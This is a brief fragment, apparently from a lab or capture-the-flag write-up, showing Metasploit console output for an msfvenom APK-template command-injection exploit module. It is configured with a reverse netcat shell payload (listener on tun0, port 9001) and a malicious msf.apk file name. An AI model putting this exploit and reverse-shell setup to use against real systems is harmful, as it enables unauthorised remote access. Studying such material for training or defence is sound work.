 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**